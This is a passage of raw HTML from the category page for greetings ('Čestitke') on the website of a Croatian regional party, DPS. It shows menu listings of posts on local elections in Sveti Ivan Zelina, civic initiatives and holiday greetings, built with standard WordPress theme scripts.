                <div class="td-module-thumb"><a href="http://www.dps-hr.com/priopcenje-clanove-simpatizere-javnost-medije/" rel="bookmark" class="td-image-wrap " title="Priopćenje za članove i simpatizere, javnost i medije" ><img class="entry-thumb" src="" alt="" title="Priopćenje za članove i simpatizere, javnost i medije" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/10/Slika_predavanja-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/priopcenje-clanove-simpatizere-javnost-medije/" rel="bookmark" title="Priopćenje za članove i simpatizere, javnost i medije">Priopćenje za članove i simpatizere, javnost i medije</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-428"><a href="http://www.dps-hr.com/category/inicijative/">Inicijative</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "11";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/izvrsni-odbor-hup-udruge-industrije-nemetala-gradevinskog-materijala-rudarstva-lasselsberger-knaufu/" rel="bookmark" class="td-image-wrap " title="Izvršni odbor HUP-Udruge industrije nemetala, građevinskog materijala i rudarstva u Lasselsberger-Knaufu" ><img class="entry-thumb" src="" alt="" title="Izvršni odbor HUP-Udruge industrije nemetala, građevinskog materijala i rudarstva u Lasselsberger-Knaufu" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/04/IMG_0623-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/izvrsni-odbor-hup-udruge-industrije-nemetala-gradevinskog-materijala-rudarstva-lasselsberger-knaufu/" rel="bookmark" title="Izvršni odbor HUP-Udruge industrije nemetala, građevinskog materijala i rudarstva u Lasselsberger-Knaufu">Izvršni odbor HUP-Udruge industrije nemetala, građevinskog materijala i rudarstva u Lasselsberger-Knaufu</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/odrzan-strucni-skup-durdevcu-strukovnu-grupaciju-gradevinske-industrije-temu-energetske-obnove/" rel="bookmark" class="td-image-wrap " title="ODRŽAN STRUČNI SKUP U ĐURĐEVCU ZA STRUKOVNU GRUPACIJU GRAĐEVINSKE INDUSTRIJE NA TEMU ENERGETSKE OBNOVE" ><img class="entry-thumb" src="" alt="" title="ODRŽAN STRUČNI SKUP U ĐURĐEVCU ZA STRUKOVNU GRUPACIJU GRAĐEVINSKE INDUSTRIJE NA TEMU ENERGETSKE OBNOVE" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/04/Željko-Pecak-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/odrzan-strucni-skup-durdevcu-strukovnu-grupaciju-gradevinske-industrije-temu-energetske-obnove/" rel="bookmark" title="ODRŽAN STRUČNI SKUP U ĐURĐEVCU ZA STRUKOVNU GRUPACIJU GRAĐEVINSKE INDUSTRIJE NA TEMU ENERGETSKE OBNOVE">ODRŽAN STRUČNI SKUP U ĐURĐEVCU ZA STRUKOVNU GRUPACIJU GRAĐEVINSKE INDUSTRIJE NA TEMU ENERGETSKE OBNOVE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/sprijecimo-prodaju-plinske-mreze/" rel="bookmark" class="td-image-wrap " title="Podrška građanskoj inicijativi &#8220;Spriječimo prodaju plinske mreže&#8221;" ><img class="entry-thumb" src="" alt="" title="Podrška građanskoj inicijativi &#8220;Spriječimo prodaju plinske mreže&#8221;" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/02/industry-569145_1920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/sprijecimo-prodaju-plinske-mreze/" rel="bookmark" title="Podrška građanskoj inicijativi &#8220;Spriječimo prodaju plinske mreže&#8221;">Podrška građanskoj inicijativi &#8220;Spriječimo prodaju plinske mreže&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/kicenje-tudim-perjem/" rel="bookmark" class="td-image-wrap " title="Kićenje tuđim perjem!" ><img class="entry-thumb" src="" alt="" title="Kićenje tuđim perjem!" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/02/streetlight-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/kicenje-tudim-perjem/" rel="bookmark" title="Kićenje tuđim perjem!">Kićenje tuđim perjem!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/maske-su-pale/" rel="bookmark" class="td-image-wrap " title="Maske su pale!" ><img class="entry-thumb" src="" alt="" title="Maske su pale!" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/02/industry-569145_1920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/maske-su-pale/" rel="bookmark" title="Maske su pale!">Maske su pale!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-429"><a href="http://www.dps-hr.com/category/izbori/">Izbori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "33";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "7";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/zavrsen-izborni-ciklus-svetom-ivanu-zelini/" rel="bookmark" class="td-image-wrap " title="Završen izborni ciklus u Svetom Ivanu Zelini" ><img class="entry-thumb" src="" alt="" title="Završen izborni ciklus u Svetom Ivanu Zelini" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/Slika_predavanja-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/zavrsen-izborni-ciklus-svetom-ivanu-zelini/" rel="bookmark" title="Završen izborni ciklus u Svetom Ivanu Zelini">Završen izborni ciklus u Svetom Ivanu Zelini</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/brojke-slova-lokalnih-izbora-svetom-ivanu-zelini/" rel="bookmark" class="td-image-wrap " title="Brojke i slova lokalnih izbora u Svetom Ivanu Zelini" ><img class="entry-thumb" src="" alt="" title="Brojke i slova lokalnih izbora u Svetom Ivanu Zelini" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/Slika_predavanja-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/brojke-slova-lokalnih-izbora-svetom-ivanu-zelini/" rel="bookmark" title="Brojke i slova lokalnih izbora u Svetom Ivanu Zelini">Brojke i slova lokalnih izbora u Svetom Ivanu Zelini</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/osvrt-netom-zavrsen-prvi-krug-lokalnih-izbora-sv-ivan-zelini/" rel="bookmark" class="td-image-wrap " title="Osvrt na netom završen prvi krug lokalnih izbora u Sv. Ivan Zelini" ><img class="entry-thumb" src="" alt="" title="Osvrt na netom završen prvi krug lokalnih izbora u Sv. Ivan Zelini" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/05/20170510_194744-opt-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/osvrt-netom-zavrsen-prvi-krug-lokalnih-izbora-sv-ivan-zelini/" rel="bookmark" title="Osvrt na netom završen prvi krug lokalnih izbora u Sv. Ivan Zelini">Osvrt na netom završen prvi krug lokalnih izbora u Sv. Ivan Zelini</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/dps-predstavljana-07-do-19-svibnja/" rel="bookmark" class="td-image-wrap " title="DPS predstavljana od 07. do 19. svibnja" ><img class="entry-thumb" src="" alt="" title="DPS predstavljana od 07. do 19. svibnja" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/05/20170510_194744-opt-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/dps-predstavljana-07-do-19-svibnja/" rel="bookmark" title="DPS predstavljana od 07. do 19. svibnja">DPS predstavljana od 07. do 19. svibnja</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/dps-predstavljanje-biskupcu/" rel="bookmark" class="td-image-wrap " title="DPS predstavljanje u Biškupcu" ><img class="entry-thumb" src="" alt="" title="DPS predstavljanje u Biškupcu" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/05/FullSizeRender-13-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/dps-predstavljanje-biskupcu/" rel="bookmark" title="DPS predstavljanje u Biškupcu">DPS predstavljanje u Biškupcu</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="http://www.dps-hr.com/category/izbori/">Sve</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="35" href="http://www.dps-hr.com/category/izbori/lokalni-izbori/">Lokalni izbori</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="36" href="http://www.dps-hr.com/category/izbori/mjesni-izbori/">Mjesni izbori</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="45" href="http://www.dps-hr.com/category/izbori/parlamentarni-izbori/">Parlamentarni izbori</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-634"><a href="http://www.dps-hr.com/category/prigorske-zanimljivosti/">Prigorske zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"61","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "17";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "4";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/izvrsni-odbor-hup-udruge-industrije-nemetala-gradevinskog-materijala-rudarstva-lasselsberger-knaufu/" rel="bookmark" class="td-image-wrap " title="Izvršni odbor HUP-Udruge industrije nemetala, građevinskog materijala i rudarstva u Lasselsberger-Knaufu" ><img class="entry-thumb" src="" alt="" title="Izvršni odbor HUP-Udruge industrije nemetala, građevinskog materijala i rudarstva u Lasselsberger-Knaufu" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/04/IMG_0623-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/izvrsni-odbor-hup-udruge-industrije-nemetala-gradevinskog-materijala-rudarstva-lasselsberger-knaufu/" rel="bookmark" title="Izvršni odbor HUP-Udruge industrije nemetala, građevinskog materijala i rudarstva u Lasselsberger-Knaufu">Izvršni odbor HUP-Udruge industrije nemetala, građevinskog materijala i rudarstva u Lasselsberger-Knaufu</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/predstavljanje-darija-dropucica-naseg-istaknutog-clana/" rel="bookmark" class="td-image-wrap " title="Predstavljanje Darija Dropučića, našeg istaknutog člana" ><img class="entry-thumb" src="" alt="" title="Predstavljanje Darija Dropučića, našeg istaknutog člana" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/04/Dario2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/predstavljanje-darija-dropucica-naseg-istaknutog-clana/" rel="bookmark" title="Predstavljanje Darija Dropučića, našeg istaknutog člana">Predstavljanje Darija Dropučića, našeg istaknutog člana</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/zeljko-pecak-upravnom-odboru-udruge-hupfas/" rel="bookmark" class="td-image-wrap " title="Željko Pecak u Upravnom odboru Udruge HUPFAS" ><img class="entry-thumb" src="" alt="" title="Željko Pecak u Upravnom odboru Udruge HUPFAS" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/04/IMG_0449-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/zeljko-pecak-upravnom-odboru-udruge-hupfas/" rel="bookmark" title="Željko Pecak u Upravnom odboru Udruge HUPFAS">Željko Pecak u Upravnom odboru Udruge HUPFAS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/humanitarna-zabava-donjem-oresju-08-travnja-2017-g/" rel="bookmark" class="td-image-wrap " title="Humanitarna zabava u Donjem Orešju 08. travnja 2017.g." ><img class="entry-thumb" src="" alt="" title="Humanitarna zabava u Donjem Orešju 08. travnja 2017.g." data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/04/FullSizeRender2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/humanitarna-zabava-donjem-oresju-08-travnja-2017-g/" rel="bookmark" title="Humanitarna zabava u Donjem Orešju 08. travnja 2017.g.">Humanitarna zabava u Donjem Orešju 08. travnja 2017.g.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/danas-dalmaciji-sutra-svetom-ivanu-zelini/" rel="bookmark" class="td-image-wrap " title="Danas u Dalmaciji, sutra u Svetom Ivanu Zelini!" ><img class="entry-thumb" src="" alt="" title="Danas u Dalmaciji, sutra u Svetom Ivanu Zelini!" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/03/Pecak2017-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/danas-dalmaciji-sutra-svetom-ivanu-zelini/" rel="bookmark" title="Danas u Dalmaciji, sutra u Svetom Ivanu Zelini!">Danas u Dalmaciji, sutra u Svetom Ivanu Zelini!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.dps-hr.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="http://www.dps-hr.com/">
            <img class="td-retina-data" data-retina="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/DPS-logo-za-web-544x180px-300x99.png" src="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/DPS-logo-za-web-272x90px.png" alt="Demokratska prigorsko-zagrebačka stranka" title="Demokratska prigorsko-zagrebačka stranka" width="272" height="90"/>
            <span class="td-visual-hidden">DPS</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class="td-current-sub-category"  href="http://www.dps-hr.com/category/cestitke/">Čestitke</a></li><li class="entry-category"><a  class=""  href="http://www.dps-hr.com/category/dogadanja/">Događanja</a></li><li class="entry-category"><a  class=""  href="http://www.dps-hr.com/category/dokumentacija/">Dokumentacija</a></li><li class="entry-category"><a  class=""  href="http://www.dps-hr.com/category/inicijative/">Inicijative</a></li><li class="entry-category"><a  class=""  href="http://www.dps-hr.com/category/izbori/">Izbori</a></li><li class="entry-category"><a  class=""  href="http://www.dps-hr.com/category/politicki-sastanci/">Politički sastanci</a></li><li class="entry-category"><a  class=""  href="http://www.dps-hr.com/category/politicli-skupovi/">Politički skupovi</a></li><li class="entry-category"><a  class=""  href="http://www.dps-hr.com/category/prigorske-zanimljivosti/">Prigorske zanimljivosti</a></li><li class="entry-category"><a  class=""  href="http://www.dps-hr.com/category/vijece-grada-sv-i-zeline/">Vijeće Grada Sv. I. Zeline</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Najnoviji <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_10" href="http://www.dps-hr.com/category/cestitke/">Najnoviji</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_10" href="http://www.dps-hr.com/category/cestitke/?filter_by=featured">Istaknuti postovi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_10" href="http://www.dps-hr.com/category/cestitke/?filter_by=popular">Najpopularnije</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_10" href="http://www.dps-hr.com/category/cestitke/?filter_by=popular7">7 dana popularnost</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15" data-td_block_id="tdi_10" href="http://www.dps-hr.com/category/cestitke/?filter_by=review_high">Po ocjeni recenzije</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_16" data-td_block_id="tdi_10" href="http://www.dps-hr.com/category/cestitke/?filter_by=random_posts">Slučajan</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_17 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdi_17 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_17 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/cestitamo-dan-pobjede-domovinske-zahvalnosti-te-dan-hrvatskih-branitelja/" rel="bookmark" class="td-image-wrap " title="Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja" ><img class="entry-thumb" src="" alt="" title="Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/08/Oluja-537x287.jpg"  width="537" height="287" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/cestitamo-dan-pobjede-domovinske-zahvalnosti-te-dan-hrvatskih-branitelja/" rel="bookmark" title="Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja">Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-04T08:08:04+01:00" >Srijeda.4. kolovoza 2021.</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.dps-hr.com/cestitamo-dan-pobjede-domovinske-zahvalnosti-te-dan-hrvatskih-branitelja/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/medunarodni-praznik-rada/" rel="bookmark" class="td-image-wrap " title="Međunarodni praznik rada" ><img class="entry-thumb" src="" alt="" title="Međunarodni praznik rada" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2018/04/prvi-maj-620x400-620x330-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/medunarodni-praznik-rada/" rel="bookmark" title="Međunarodni praznik rada">Međunarodni praznik rada</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T18:03:24+01:00" >Petak.30. travnja 2021.</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.dps-hr.com/medunarodni-praznik-rada/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            
